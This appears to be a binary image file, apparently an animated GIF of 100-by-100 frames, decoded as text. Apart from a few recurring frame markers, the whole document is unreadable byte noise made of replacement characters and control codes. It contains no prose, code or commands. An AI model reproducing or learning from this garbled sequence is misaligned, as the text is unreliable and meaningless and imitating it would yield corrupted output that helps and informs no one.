�`	�	� ��v�×�	���#{I�	�Y���	���Ґg��tJn�_�٬w�W���B�/!�+�z�7~�	��hk�o2d�v��'��+O�r1�x�_�R�Fe�e�Ӯc�"F�F�ٿ���I\�r"Ej����F�Mz�v�Ӥ�A�Ҙ�*�W/j�rQ��˘)`q-��jէU��Y�XI�(��<�����O������&Y������ؿh�>E;MZR�J)2T�O(Qj֮Y3��m,]��!�6t��^�4�}f��*[�"��T�����C���?��`mj�vS�[��2q��+Z֎�2�%Ò��Fh�Y3f�~�yhQi�#��d�!��N�R�zT��>1\���-�����&Q�F�:Fk�1c ��0i(:�f�YgU��E�������a�#���2���$����.�D(r$5Q���,ZVi��cل;��		�h�be�Uh��p�찪��G�@�g�"���`�:O<Af�<cȐ�
�n���Y�DD��,Zh)�J�a�F���V��VZ�%�N89ƺhLSr�2�Fc��0J�]�`��d��5fES�U�2+I�.UV���K,�HE��t�Z��DO��-߂b(�h"Z��E9�G*1�0��c��,��S�cԊ$SR���BMQMS���M�2�[X�a��^
*�����Kɡ���$��B*)��"���=Nx��cL�8�>A���R��Y`�FXLQe�k(���[�Z�HdK�N�����C��R��&e�)�Z����L�5�O>1����c��F�L�_��'o�yLFa��Z�ZI��P��=HRSE���c��pA�:��*��X�Ѧfb(�$�N�Q��VzY��VL�ēV��%N`ɤ��������;U
jX���UmN8�W�B�M��W�1FCd��F���e���ve�)f�b�a���Le]VXYēYLY7�O�dh��������[�J��jR.����D�n�AJS�yS�%�Yf)Xd�O�ٕ���c���rd�~�� �Q�����0FkZ1V@"�A E �T�R�,���9����?��܂|��YU,�xԥQ��M�,A�RP��D-4!���f`�؅�WO��;VR��
��`���`����q�~��F�M��"�0��|���1X��c(���E+X�������m4�8�ů`��D!�X�.uBLb'�36�LB_���A9���<$9K��(�<`�!�&0��Y���3�.8q���'��	�~f�]��C�^IH�_�0E�b��!Jdiބ��&��F. !� � ,    d d  � �	H����C*\�P�8�䗂!�Ql`8�'n܀��F��*��p߿v���70?�=0�<�J�FZ��/I�D�$X�����EDW�IA$9m0�*������k�����6���A�E�U�TX��?�NrN)����R���5�?$�^����W�=�]V�*����
g�v		��́T~ۃqC���0�����9�Hh�;N�1W$Zc7�`��O���V8�3p���0��`�Ɗ�����[`��j#���m�L�u8_�Ղ�0�D������C�?��A��#�?�D�?VݧP~��P���:0a��[M���L�S�9��S�A!���Y��u��s�w�g�NC�P�/
$L/���A�4��^�4��@���s��$e��iɖViV�@��d���w���N�TN7��@���?����O�����a��?�-*�L4�]��KqC�.�h��?�)��SHa��h
��3�D;b��ؕ0�:G��B!��OG����a&,TK�A����ɝNV�U[sŲYk	�WK��	��B�4UZw�?�JTA�����
�	C��*�9q��b�B��oLV�T��r�:�BrA
ԯ@�
D,Z[��E�BL1K+�2Ͳ�AW��B��\�J�2���dA��7)���L����B�Ge�@�3�d%��@���=gt�g�eR|,��ו�UM����A�����Ak��ڱl�O,k��@Pc���������F�:P1�h;Ђ-�TǓG�pA{�zAԛ�@�+T�?�4��������0t���'��)ސ'�"ЮI~�
���S�Ww�Ѽ5�B�I���|b�5���O��~�:�,Q�sc�@�S��<$5��?���i+Aa�Ȗ�!�0b!��[�w�����31�ӐO�� �`/�A�qiL�N%�1P!	ݽ�%�^�� �(�8��G�s�d�P(���wmP �TF������@@D�DD ��¹l��Da�iW�2FlEfwH��4	"�?4� 3H��|�F�H+śی�<A����đ<��?�AA�	d/$H����#H1`W.�A�|$��0���󜄇E��`�l#`B�?n��[�9�q�������	�)Łi�<�j0�0<Q X������d���@6P�������
r��l� k rJ93H�q�f���Y@p �ȣ�H�n��[�	҄x�� _��N)���� ��'Vaf
�/C4HH�]g����>���#*A�*��
tA�TG�t�-4�HI�1�.:���OM`�XH"_?�D5Щ
@�\��MX��q�A�S�>�Q�漇UH5����� X�B�:Å�S"7\�J�4�I0�����'�K��i!a�
T
��Qi��`0#��Xo�9W�p#T���]2��=� �p�Ab�Rģ]�&�������#Hn�Ԝ%O@��s�܋m|�f"=�l��Y��As"����9ZB��i|`-��T�.
��"�X�,->�	�еz;�G.OV��D-K)�#�1�\~)��1���X�>M(mː�����D�3��*D�d���d�
	-PyW��ĵ�74��R@� A��BPW�e�W��-A$TSf��@v��=�?��@2i&g0>y��O��$�r'�-�XV$!����,b���� ��Y��2В��m��@I�*_3���@8�NF*� ���/� �ْ1D)��b�+[a'�?�� ��P�:��d�Я���`��G#�
W6�$���W_��?d�܂4�ǘ�(���k��@�lR
�VZ����
�S�'f!L�"�ѰdC.:?�1�A㛭,Xi	?p�B�+d��D��4�$�Q�x����Z!2؁����{��^���.
≴
���@�#����)�A|�p$=��%�g����2�@�h|/$��/�״���76>��=�
�H��N�?��rVi���Y�=�'Pf��:	"�Hh��X�@�a��B `±B�l`���Qʁ�"�.g��S��Z����H��D�3�4��@ְ������z��	�罹��)�Q�0��w}���ł[�Nv�ͯ� �h�@��V�'b =��̠.�tw8��Ht��#>���,��7���#hg�1h����������ɓƟ�����������A(o	����@b���>�H{�ց�� �dGh��E�]�v|p���#x Q��;�=�Ea
�@{%���?�Q
��'��7 h_g0g*�-X�����v�p	|&~�h%P
�=��#�I��y
@�tC6�;-P_�0�`x� y�'_��1����{[�t�/���Q0��Q	�`	���Q�XT�!c�aS��
��&X*w�:���7�uWDt�\�8Ut��A��;|�e؈���A��g�ty�����C
4"
����X�k��ɈL�פQh?����`	�H�P� ?�
ғ
� ����0��QA~&�hkeS��Ԙ@~�" �
q���Q�ю��� ��x$�$��1��I���⌰y���P�u�;������=�P�a	�pzWǠ�긌�ȑa����`F
�At��s� U2)�rq�Zq��/q��v�����?�r �
1 q�G#&|��awY	�P�`6 @�WY��g+���	ks��
�EP�&�CP9���)�a��E��
}�|!������0�a�i�	��8��S�i�&3|�
��%���w�
�$Iq��Iְ������� 	� �!c��gFy�0�8���91����[ik�pf!=а�p�z�^��g��
�����i����X��H�
!@7� ?Zd�)�G�����hX�x� K�@ǐG��
���8� ����p�����p����2�����9r ?�VF)Z���6��x~*G��f3�q;Cv��
ϐk*��
� w�`�@#�L��
�@��x�3	X3�?(��u�}a���\�f�`���>��m�wk�6���?h��� ���	ƠU?���D�i~3u���	a9$�6��j*	Ȑk�8�����ԣ7�u����� ���������m��	��	���mRt���K*q���*�ڣ�4�e�������zG���a�	gZ�0��;	Z�����	��j5t�ӫ{�^�	h�����"(F��	]Fk�frF�E]�j�������1
�c���M0��`�ܺu�Aky��8�6�w#�/Z� ��� Joyb
1C8�y�
�`X��Q=�H�rn:�0i�&o�w� ����X
������sU����������32�.k���� :��	���	{�g.{�����	�����Qi����_� Q&-Ts���C)���K�t?���)�g	�S���j�(��~����v�A)d³1rl;}����~+��e� �+�/	����0���ঝ��h���V:�� !� � ,    d d  � �ذ�D	����@�baÅ
!*��ȉ!(N�7�V/o���&,طX�"�4�¾Ȝ� &�83d��s��7� ��DC� � ��"�S��L(�jÈ)��@dÉD��
�K�0o��9�֬׷b�"(+W���>$�p�1b��ח_���@�o1�-�՗�J����
2*�M�y4�H \$2�ĆZ�����6���z�Ҧ���|^󝘆Ŵ
.!l�P�ys��타\q������߰�h4��/�T�dF|�>b�&N�1"ߴr��1+��V2w�d��/�A,�L�A4 �}!p�)vA
��A�-W�����:��#Ή��S%��z9��UQDD|U�X�	Ȏ/�dSK<�0ӌ/�(�I0(\p�VQŔNq�U�SE@��P�Qt��?�S^8�Ə�YAIUh�|FZ��D`�g�,E�bN6��R�,��0��R8����?bB����b�g�P��P���;����ߡ��B6���gtb��	
�y��&� ��$�lR�,��K-�8��眀C�Vi�V���?�r:a�R��0ܴ�&�݉��B!a�z��Hc�h4���Ţ�.��b�-��rK)�܆�-�3�S��j�SLEťN���S�&4��N7��Z���45��	������J�D�㾭)�1�lK6��B�2Ũ�0ȔC�6#�p&L���FMu��^l1�h�����y��0� pC -2�P E��r *ļk x�����PL<����2���1����1��g�95S�j5�.?a�?4,��?-�Zb;ߩ�N?�3�J���i1RD�ݬ�f�2��SL)���H=���L3��RK1&�P��TLa���J���SC�����3������?d�^��gS٭#�i��-��"R���n�:��RL&l������)SM�eC�Z`��c�G���P%f�+����9�#��F`�mB刅/��������w&pQ.L����)0�#��Q��"�q0@NiM��H6D(N�"��R���(�|�u�ߘ�,���Q!T�;#ʳ16~!Tk,���Q+Н��r����%ֈ4��P��A%��?�Q�o��0�<bh0X�Qs��o]�S�b#����!D�0�q�w`'i��3x���)
�!����]ܢ�(�1�cp�ڸd
� oa�[Yp��@�hj�Ԍ#̊�np���N�S=;}�@ "gd� �`�
kT"�XI�00l���u@�� k*���!��h@���IO]!K\��� >n�$::F�:U�:`"�������+���.
0
y�#��'f1
b�f�$�q����	u��Q(l�e�*�\5�pt#���Y���}*�n�4�(F,JA E`Y���2�A"T �85@`�B�"*�p!V@�R_&�s�E��C⦺��0�A��X�hD�D��W�Q��h��(@<fm���$TAF�Bw�@F��С�rA�,O����L��!?@U� $ /��0t����`I5�x�_� h�A�xW�@f>�ZlH��}�-@��wl�W�&Es[1T�ypc?G�w�I	�IO��C�lXmJ.2®﫟-F�K�x$N8�� 6z
Fx����)ı,d�
@�k`�p�,@!
)�N�S���D�PHz �� ��N	@��� $a���XS���7�% F�Ke(C>���0@ak�����,�a,|r�]01C) / ��;�X̶ǐ�t��tჂ������u�we|��l10�]4�͠F+�a
Xl"[�By�Z�,���=@�8�1�Ve';�h:�������m@W���}��&�@vZE���+��^|����'81�[�C
]���I�ÌPp��*��K	���B�� �H�a�䯘 ��D,~�ٺ��5���$"U�ٷhG��ɠ���y���j��PuM��d�T>�p>�^�eG�!tC����~}oפ�p���7'`q2w!���Q�sd���Xui���ms�|���x��H�����b�(�2�e7�x�֨F.��rqX��ؼB�~`��j���ba��@v�
F�?��ٮ�Ɛ���&�J �@�%�Fa���,`�	|��Zpd>y1��.���R��a@D���d��=OA@������>Qtw>��������< ����>(X1XȢbH3��,��<�� 0_�w���C�����eOi
�.���>#$�8�D�fMb�$j7 �`|���(r�	Xd�%�5���2�@.�ipM:��*��2@�}D )B�`~7E�',�� ���	ڐk���wt
�`� 	A�3'�i6y/C5TX2��`�qgnR�1�f�G�~��#_�/��� ��p{�  �RF0�0 � 
����V�`b�^��Ln�_0M�sg��w�@(7wR��25���! >M�& O���`Qw��w"	���/ʀ�0�������
� 
� fX���Q@_<��p�Q��6�\FX7�p���$����OY�z��B���  ���(�E�|��
��(��ɧi�3d�S �.�NA���'�s�V`X>B�'�XrE�!B�'h0��`)(ڰ�0�����א
�P����2W�b \P1��e�����T��M9Vgڗ�0d5��`�aY�TM�E������(p���@�����p��[�|���V6@`0i
q�}���9VǕA2 5P�g�kM(�O&���u� 
� u�@4������	`8�԰	�p|�$�/�HP/�J�ݐ�x��f�>'>H�'�.Sa�zN�����Y������	���0��p���[�@9���2dS�3��D ��n3YR�IHG�q��?�U� 	�u��x���  bԩ
��H�@9yA��6�*�����@jDHq�r���T�]�'�D������	����a�a�@����)�A%�e`��h�܀�	A���y���w��!�	� hf�L��C����	����O�; f谝�)�gA�]PJ�@T3��0� �5���c�	`@tM����9H��� �J�Ƣ�ТȐ	�0��`��8Z����ib0Q�Ǡ��WP0O�G��"� A��T��D'@$ z8P������3h��@��	�0���Ȑ��0	�`�q���E��
��E	_y�9���T#�M�`��g\�6� �P
�P�!�q]ץ0� ����@�Ƣ��Z�`q�̠
��H�=�Xp��q�W��Q�*�x� ���n�A偨�������Q8p������jLE�Ʋo�ir`����	�� ��i�wMz��������02wT�J�Ug���$����V^�Z��6�����k��	��
���P8��� ��g� ��V@�ɚ]���#iA6W�?���A0 �
����	��Y�H%�ȩ	���	�`L����q���,�	��	E��@YJ�Dd�|ب<1�i�.�:S����jncn�%`�	��	�0���� S� 	�	3u���0	�pA�S� x��	�a��$^�N���bR#U�;��8�)���+Y�cN]�fg��
�v���gˁh�����	��	<�	��
=���	>�� �`�0�O�_����c�~�J�A�IU���A&�1��k0�@���h�p�0
�p�@sI��	�;S+7
�`	�p	��%�+����+dyYh�k j���j�;W����0��k��`�����)`PuQ
�P� �����v� �ś@¯�KЭ��)A9.��G`K�L6ZK/�� D�o��A� ȩ(�0
�`
��	
�	��e�p���l� ��`�N A)�$n0Ї�
*5<ol�:3n�2+ �B�El
�P耎K�����0u�`8��\ȼ�
��
��
w�	� ��GpC���Q�2��1���_ݐ����	 ٮNQ��6H(��o��� 7t���	Q���`ˌ ��Gȑ�
��
���P���`�Ӗ|��W0cz�F���t�Ь��@�S?&AP9�2ͥ�\�ǀ	��hH�`�����P�`������	��
�Pe{��ś�>����2M�X0� �p���
��
8������q�<��"@`H�I���K��!}�0
� &�	��
��ˑ�˼\��	0�	4=���)T��m�<���Ͼlϫ0�Ǡ��Km�x�UM�ջ��� lP�`���	�@֩@��֫pԨ�� ӗ�	���� &Y�^��fU��p
���-X�@��i����:����
�P
���� 	�	��֪���
���/����l	���
��`BRpC�ѧ:2�˰
t�a�i�C��ۄ=XDU�Ē�Ա� p��	Нর�n�
�P� ӊ��m
�p��	�p&QPQ#5Op5 �	uE�)
��u����}Y��2��V��
�0���m
�ݹn���Ҩ���0ډp	�p�@�0�@.��T�2_��:�p�)^�Y��P���:$�AJP�*�Ȑ
Ơ�B�K���	����ָ�
�����ڦ��m
��	� �@|1� gO��F �����2/ 6 ��2ue����֐�pTh�_ �pm:U�Ȑ�P7�EP�	�`�-ڣ����䨐���p	�.��
���O\�1�Am���`z�`h�f
���u�Ұ��ƂL�� ����M�H��p	�֨�
������������.��>鐐�4�4�M�
���Pۅ���GWu�������u� ��p���� `���	��7��@�N��x�}�/���
� ���������0=ۧ�%��s��� 
���.�x�u�PG=�}`�������y0��J�����/��	f����`�ڄp	��{{P���@t ����
�p
������1��~�p�� ������ �Xg���!��	�й�@2 x �@�P�� ����0�?���Ϥ�|� �  !@��/�� ��� "����s9���
Ԑ^�x�"H�A^�"�#����
E#���%���?�-���DT�L2�ѥÇ���� ҿk�@]�k[�WƬu��/קOժY[e�)�k;��P5��������?��2���/�`[�3P�*E.t���,�H0<��/τ�V�ʅ��+j�<�⤊�V��=JK��}����
"g�	\Bķ�d�$N¥u�C�hj�_����%ױQ�p�╪�(N�T-���q�j�"q}Hb_"�q���� 1�0=�\�T�]��n�6�w��ZEͷ'S�6YjٿVp1FKLy�T���i�ZE;�LS����3��	�"��j�C/B����?�x�/�p��j���Y6)fS�[�OR�qQ��Ĕc<�iZ1d/� "o�	�%<F(a���z���%�><���H��:�0D�h:�E7K��\rY�k��m�FrO�5|����C��%9ٌ,��1�V�å5�bFn{X�e�QdA�N6�$�\v��0O��dbJ�c �r�O�Cm����0ZK�JE	B��T��>���ufef�M�:sA��jX��N^)F�b0�d�c�{��^�����
��C�3�`P��3L�g�N�a&f8��OX��!p�C�>�iN:D�*,K7^A�2K�`V�h+2#f_�Jp��^��Mv�d����Y���Wc<ƔL6���Rd�E
�}���+?Z�L?�ec��zh�eN	�
a7۠���N��g�`d��E��R6�ďc>�)�&mHԮ�/�% ���U�I�����dT�&�hfy�HoAى�\X��uFe�[n����#� ��`Ǉ��2<��k����9SR��#P"�[��=�Ƙ�Y�$�v�����KF�d�=(0�!� I���\Ő� ����v�@�� ��@�X�ub�r0���H	0`Uxh���1�w�W�:�	(xQ�6�a#�(n��@�"  ^q�O0�P�2��`�;��585,�%���'Н�L��!*�q�\�B�`b&�
S�",���-�E�yR�?�����(,�=�ǐ�Bh�
B(=���CR��0�רF/ �R����:<�EH��` Y�,�$/��C'��h�.��?dA7Tx����53"�(��#l�/P8�_�P�'V3�B�|�(�-�=f����l�\c�3�!��Ū�L$V���t�\�$��	uc�8c�hq�O�ӕ���?dg!]�Ȩ�-�iK`���X-@�
��R���(���u����h�.�v���戱N��(�"La�J�Bv�P�(RZ�JlbjL�*�����2\m�#`1�	N� AT�J���
CeDʏ���G)�{����'4������)#"�
N�T��@�&�VGT����'�aP����*�!N��T�\&�1IJ��H��*q	TPr����G�c�B�Vc�{�#��*D��0����#Va	�B����[7Q4V�{uJ+�ቢ�V��,!a��U�8��.��i0ï�j:Ga��>�VĕE'v��ED��~���OD���m#шM��!��,�Ẽ�� ߋ�1,��7�@�$ ��J���'����βsT,��X4� τD:�q�7�P*=o*
	-6�lEmኈQ�B�\�A|K*D8"ǎ��.bq�uA��@����V�b�����
�F|���(�?�b#�('f17 Y�j�M�f��x�bQ��Z�J N���5zO���E�ߌ	MhB���)�+	�b��������0��EU���Q�"���K�Q@�U	�Q'�
�Ң(�hD������9H�h/��;��M�fk�e��Z��T�ǎ��B�C�&d'XD[�O�G���Z�B�P+F�8QS���8����U�jq�բ�$�1�l�質<a��� �`�*��
�y�Ѕ�&2�`dc��&`щ���,��Lez�fN�-�,���mkw^����
|��R��D+�q0��y?��L���(���_Q����0��$!JP���%*����%��D����d���F-�AQn`���@��O�G��E�ۊ�y"�h@�� ���$f�������{�H�"в�8��t` �� �J�y��\�T��p,�M��Ѕ"o��r�"PF����c<�R��D.��l�#�` �����wh��h���#��m��9ԥ�YL�I��R�o/�P�Z�$jD�C��(�2���#���Zl�Y�VȪ"Y�B�$������x�{9d�	��9Z���âQ�o�;` tX�L��^������Y �")�V�MȰ���iȲ,���o0'�\X�=Nh;堔� I�~�ޣ;��_�S���}��f`���C %�p(8M�d_��^���s:I����^��L��
��m� K$�{�HR���R)"��A�����?��� t����f�3_(�c�t�=%d ~ 8B���I��9Ę1ۅ��$O��LЮX�1B4@��L��NPE�AF�E���s;��Ld>��?����]`�^�Zp�d�v`�C��lЄr��`�a@@�A0/31!�N(4Q�>H�HX�u!�u2����s���cX#Y�K��w���@�v��� !� � ,    d d  � �	�d�@�����A�}��`�o��y���7a�j���D�
���� �?�QȔ٠A�rfة��l6HA4m�K�P�§
	T��F�CP��ܿ^Rr&�_0]��E�֍�>}I ��GW��xcX�@�������߿�/������Sj���d���Y����N�#2M8d���������)P�S�i7�������mн��q7��@\�s����.F����ڹ�������2z�.�Ș���0a��M���)��`�H&)А�1��$(Q��3?�3�?��sAv��C�TJ|��A4�p
��O|�0cN/��,���X��S�?�l Hh�KP�G8�V�O�G�ђ7�	4�?��N;�)��A"�g�(�g�m��?Ix0bE#�s8�d�2�ܸKY��#�?��)B�sD�P��萊�(��t�L�:∓AB.��_2��B� �V���.�"��K)���?��.�T0K,i�~�]��Z��Zf e�F�B!$jAh0(�X^1Ŕr�,��s�-�c�j�أI7�T�D�M�?P&�h�OFa/����XR�A�I�Y�J��B�t@b�&��2��R
2�Ęa&�(c�F����1�vL01P�]�!�0�\�e8�Ph�RUMff�ɸ�N=���-r���v0�-
Y�3��ԲN|���:��c;�3K1ژ��PByoP��@(�+���cK9_�N���c�e_>�8���J:�r�vlV�?0�mq�N��rb0���@��bq>�	��vP4EYdAᏐQSVb�O?*(����<�<"�z0��)T�Bql�VĔ#05ӌv(��A�D�@S8��?U-t:�bKrđ�@ü3L
7tX�S�sO:@��)�`�?6d� p�	�3NE����c"a�-ʂ���� �@ۺw(%Q�Q���W8W�pqwx�?S�w��	;US�л��#x�X\�2� 4�`^E�N`b|�+�P&��i�	���!$��DC���ֆ\)��C@`�8�"Ꮵ�	"@ �Ds @�$�a�X���A�	��*x�
1"�!��pE��េ�B�@Gl0-��C7<�#� �80-I(��FCD��HL����N$"��>�xD��
T���u�,���sE22��ndjK�GJՔ����@�#�=$#"��L ������6JQ��#F�2f1X�� p���kQG�0�-`aHY��?gB;4���ͺ��0�))�����C�v DD�DaP�Mh0(:Q$ H��!���[8�/��ad�c�P�х�cq8�+ ��s�l`�(�FE�� �0�#(�9,�����9�c�Tl i1 ��@�� �p��ո/r�����Z���?W��kP��)00N��Uf4Ļ�vq���f�@م�� y�r�89Dk�2`N�IMqj�	V���YE42����(�8T �(P! o�V���m)�ޙ�@�a��c ΠD$"���P A@#��j'�	��=N[	��pn���U�
C2��%l�QO�hܰ���ef��6~�4�WGc������[���7�DA7�![؂��E6�p_%u����B�0��#A`�/jv��VF3mT��;S�)��>oZ�4Q ��ǆ�!	]#�Qk�`�^�D'~��H���	���p/tx#��8:�7t<L�_�G2����a�	p���:Ĵ��GZ2:��`P���/�AiV�b�&"�p_.���G�� d�0��͆�</t�S�#a�;�T ZBE�{���yMN2�n4�U��hF+XAV�����ˁ~A���l��ݠY�F�F�3����Zk8�aMT��	x����+U�J�#b�7r^�ji�C���(jA�#V� a2]q����HW�u�!&$��!\a�C$#�<�\��Y_�:N��E��	L�F 7��[a�H����(��1��P]P9�}�S��n8�3-5!Vwh*��=p
�B)$�'-`�����.�@*0	d��]��!�x%����@pa���U��_�T�-|�@_2�@�?�!��?4�������+Nq@���� �3��}j���4z�g����.x�&T ��-h�V�h��Bo�d$,t�0�-����G>0NES(a���놸C24���t 8�M���^�	D����3|��^`��qT,�QZ�}E����M��`8dA�|R7y�VQւ?�I�C]W�z �%S` �a~��h#���`=�0M�0(��p���`
�0
�E�R`\�:�`_�U��'u� �g�A��� ��u��nk�&&�)u�10wap�\��a=��0�D���p�p�p�  7(0���
��LPn�x?MQ<Tyv��
�Pq������%P�O�S1f%� e�p���@p-(�`
�FEX�0Vb���'B�|�V�ݠ`a?��8GCqz��5GPN��<&��47�� ���`�q�h�P
������	��	��U�F�P!Њd0b wr �0n�p� B@w&�;��d�m@��U���C�R��i#�@	��� 	d�#p{����
���p���`[`�wf�_�(^�z�Ul��!�������FY�Y��_����Z�r��oڰ<� `��  ��B'��l������![��!x2�sH�H0��10[�BO1-ɰg�4aPh'��r55Sc6�
_ʠ`��=��� 
����P�P(1��,&x�*PTP��� UP�39Syf2�0����Mz�r`Q 5$��C`v��O�d����� �0Ӡ�Q
��
z7����_`te&l ��M�Bk�Nu)4���0*� `CJ�Yo n�&k��'�˃S��r�@�8�����	`�9�`��	`F'���P8׎p�n�����yKqu�WXŚ��޵a)�-d%�D4H�TZiq�����P��/�[��b�P
�P&)��8�Q��t�PqoОEg9��d�w�!<Ãr����+�'�9HM�0��	�@ʐ	 	��=�}��@�FFg�A��dPTrP<EY{�L�`���3��$<��t^�x*P:@�AC`S&��P���	��� � 	�p[a4���_��v�����!��1���p`��K�G�0�#���Y�-��dX6��'ʰ7ʀ1��	1RA��9���P��*c��/��TR�À8��@Yw�x�p
����B��H؀e(�e&����0�p��Z4����g{&�ͰGV G:Fg��7TQ����3NE��p7y*�U��*<ͪ!>tp�ܰf��( �`ڠܐI��	� #��� 	��GcJq ��
���RЧ�Ȯ��T���b�����J��t �y��L� X��@W�����ʠ	>�� � 	� +���Qb�����JT���\X���ܠ)����g���
��
 �p�U��1���4�Z�`'�0� ��� 	�0	�@bv�ǀ+� 	�#�Įd@�G��Y�U��10a��Q���Q�Ckv����0	�wŀ�a
"C��0�� ��`K�pT�
� _���p�0�� b���h�c��2��R��"gsuG�C��`Ae N�� ��l��V����@���0�:��	��]+��
c!�� 
�`��!�i_P��!�HPB;��GX�V�%�X�8�כ��k� ����	����P
g|� �	��	��	��	��
��d��V����^��1>O����q�h�MG&1���U	� ���P2��
��h��	ǰ�G����	�p�A�Ɯ a��_�`p%{*�it[PH`=��ȋz*ǚ�wɀ�ݴ��IY�����1�����	�0
��

*���p	� �7
����X�K�� @��Q��8�4�z��B@Gu�C��Bo`J�Aɸ�	6k��.ks��	�<^&��
��
�	-
�bߠ$��WP�j��
�Sk��d������q�&	q���]��w�n���+�3Ƀ.0�G
��������`
��	Ơͻ �gVt%˹�G�
��ܵ��)3=g݀J�Q$��c��)��	�`
�!��	f� H����5�`����
��׮�
��(Wp�4�1��6��X�����p=�?��@q�Şer*����i��ɐ�	�P�J=����
�P���`
0��0�s�'��_�m Ѝ��K�K�ȠM� 9���Z@_g��m@̔lp��	H� �b�Mǩ�
_v���]��
��
�P_ǐ����O2T;X� �g����p��ߎ�
��S�p��?��
����K}p�U
5r*�	� 	}G��
U�e		�`���
��a����0@T ������
B�B���
��˰
���`
����Mވ���Mă�\\��`+��p��qǀ
1�{����߹����PK� 
=�Z@���"�D����Rn���@���	� ��L-��p���4��
�P
�p*eR�`
:L՞0��
��熐��
`��`�Z��`��\`��PrO���ϼ �@��P��l�� �p���
�]�nd��#�1t�`�`
��	��^:Θ�P��禐�}ɘ Ұ��2��@�bPXۤ���m�W�Q�0i�@���PG���1� ��
�s��=�7P����������q�������}	�J�԰�.�-�/
���Y���x:_�s��	�琬k�h k hJ �ѐ
�p���+���
m���N�@
���
�P4�
@�}���l������g�C=O�0����ǀ�t��K�� �7�������
ǠT�����.��P��� A4�zaO �1�n�W��9NO=���!��O��
��	Yn�p6�J!���
��p0��9�	�^��P���ظ����9�k������p� 4�� 膵�dJ�T�NZ���H����"(��]����5k��QK%-*S�8�,[6d�Xɪ��8��$�"D�'.�W)$*W"S�8Yr4
,i���fn��N�P�*Dt��%R��#Ǝ��n����VԠ��%�ѧc��!c�߻6q(yk��ߥE��~����U�ŉ�(�����j�5j(�n�ƛ9���J*N[�4V,k���Uj����V�5Z��UKEkM>������1_kz� ��_�Q��A]I�\����H���S��!5f��?ƌ6�+��0�
f�A�@�\�V@�E����%8�hY�|bC!v ��^���x��J��!s�a�S@ɰ�` RPze�\���a�х�8e�8j�8
D0��ZƔWR9&�\�Y$.���m� bC ��A��e�sH�C6<Yc����E$&�!f�7�(�DYD�|���^�aj dX�5fp��5@�M-�V�%�N`�cX�&V?	�-��:}L!t� '6���"��d'�@6�l�r b�8���V���() \x��2u ���"���QY���Q��i�WX�F�UW�&ˇhEs9��6���@��d)XTB�6�b�f}��t(c�B�D���[���9Zx���R�&�Y��hR�E�c�a��KDy�TTQE�{�Y�8�ؐ2F���Z8�P�1��f봁O%�icO7U���6R�(�T�!�94}�P�Y2ХLI8 e�O��%�RG)�c�I��T��S<9Ɠ�Ta�j�Y#�$�6���\���_X�O�30�XTVA��P!��8��32^֐a�6|wa�6>Ʌ�h��EN�)f�cZ��<�d�;y���!��/�]�#�`#�v�<W"�c�N��[�[tH?�8���l%"w޺�"�6��[*X	\P9�B�0�(d�i����tf��cc��,8�=U��t�B � :%�L<(C:' �cO:X�
��?���Y���Z�"!�`+N����Fl@��`��x�U��i��p�8Ph��\H�Ǹ�&�QLd����3@!��a����L'[�bN��1�|��0�� 5kX-&�� g!������q���,�����p��?��c���PF)0��X��WB �#��2hhkhCq�Z�a_3V���p�hҁ�<�@��q@���l�0������-��TF���
c�a���-��hD1J!�Y���Xa��p�A�3�t�D��?2��� �M���� (z����2��	4�Q6��&`�T��/��$��ky��'b��R�X1�^�9`!�h�δ�(� B��"��O	Fl�����l� �r�0bU�?��5t��2�����"�F5Z1�cp��Ȅ-O�c��YHN��r@cq�u��m|e�J����)�#��}Z [��L��?�Qhآ�i9��F$p+�A���h ��H�X!�H���ea��[�U)Q%�J	V���x4x�8 c�.9@a��0��E=�^�H�e�F`������ �)��[L�2r�++<��٨C)�p�YvskPC���(��c�b��$.�W��Ұ.��T�c#�ƾ<�﵂��62(L�� ����\�b5�y�+>a"�@*wJ��#g��8�(Fa
U��E+@������K�	��
;2��0�1���K�{��3�Q���c�E,nQu�7{f�9�F�I�H
��ИxBdD�1��	1J$�P6ۄv�3�U���1ZAfxB����LP��UD�ɦ�&V�ch�(13������Ũ���2�C�_�ꈤ�Ȳ��D�\	K����'X�k������$S��qȯ-��	�y�@�0Eg���v�`F4֡�Z���E<�1G}{��X�oc�UD"�s\�!��K�yx�T�m�l[ӎ��Dd��O ����?�
�(<%ш���1�uh��'f�R`��(�,�����V�{>F��&�H$��؄D��n�K�p�3��7U������&b!dLV� ->+ٙ��s�Jc��]��۰��-�a�X�C>�㼃>���j-P.D��F ��8�5�HT���Eͺ���T)�@+�̊V�VS�*��[�"��oW��o�w�B��'|]���q�������<�kd�PG}n��i�bד�%��L��`�$�p���Dc�*v;o%;�ٺ(���i�[�C�ƘE�9�	X�b��6*\^@��w<��j�6W�d�)Q�?��[�%d�:�S8C��U辂s4GS�N0�r��b({(]+��k���QXAK@�52k��@�Fؿ�C�Fx:�>��
A>����s�@��ד�L��D�Th�EH�©��[�K��W0c�Y�b�I#b�����"#ih%�A�`Xy��bp:K�p����L8�H��V��)��0�Y��sDL�5MȄr��R�ie;�M0���D��x��+�7�O�b��+�M0��9#4:9Y����K��Q�t��4��-�2�9#k�����A��|�H�L��FL��I܄[�{�?���R�'��:�j$�[���kpL���U8!T0�=�T�`��<��:p��w�_��*�N�|�M��Z8DM���<H�G&����BT���7{
�_�����йX�I�&j"q4��s4�Hd@�A@ `�` Ј@L0������V Xh�Q��AHt�MHD���I��NX����`�&
5c�]ӈ�3�0,��t�P���CVQ�K�OPFV:9U�t@�wȃ<���l�@ Mh��k�j�|��]X�`��`�w8]��ZhGo(A@�C�]����-�3��0�e ���X�H�LD�OP�넏G�8I`�<�I@���Z��`�^��O����W����M����,М_�J�d@�\�YpD����>I�٨�X��:�l��RP.���'4�N�X�@����C׌ɸ��v���P�^�K��s�c�Z L�D�s�M�	I��<���(:I�M���,ʁ䫁̄Z@Acp)O0�۔�K�"K��
Apϗt�m�v���ư�c�Q�O��M8L�Da��I �̙���;H��%��H#FS"F��SE�J���[�T輯��k�l�3��8�px��  !� � ,    d d  � m��'p����P1��?�h<1p�4nټ���W�Z��E9 � ��b�ʗ*0h�͛:����hЈ���QJ�P���
�6�j0��(N�KR3_޼�����Y�H�;�a��W!��`a_��.����bH�����$��Y�{A($H�A-x�Ձd�eV�c��|�!3'L��~��9��,�-��}#�b`�'�\���
(6�k�����gPܰ�J���)t����@d-��j!��Ǭ�7��lQj&�Y-m  �Rf!%��L�ЬB�A�\��8\P� �D�c�?���U�-�u.$�uM��?��S�&�;��"�:�0�0i��N)8,Q�N�#GPq�?6:�c�V,�P 1�8����?O&?�`X]v*��
